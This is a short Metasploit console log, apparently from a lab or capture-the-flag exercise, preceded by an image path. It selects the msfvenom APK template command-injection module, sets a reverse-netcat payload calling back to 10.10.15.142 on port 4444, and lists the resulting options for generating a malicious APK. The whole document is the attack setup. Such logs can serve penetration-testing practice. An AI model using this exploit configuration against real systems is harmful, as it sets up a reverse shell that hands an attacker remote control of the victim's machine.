 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST 10.10.15.142
LHOST => 10.10.15.142
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options

Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   FILENAME  msf.apk          yes       The APK file name


Payload options (cmd/unix/reverse_netcat):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.15.142     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

   **DisablePayloadHandler: True   (no handler will be created!)**


Exploit target:

   Id  Name
   --  ----
   0   Automatic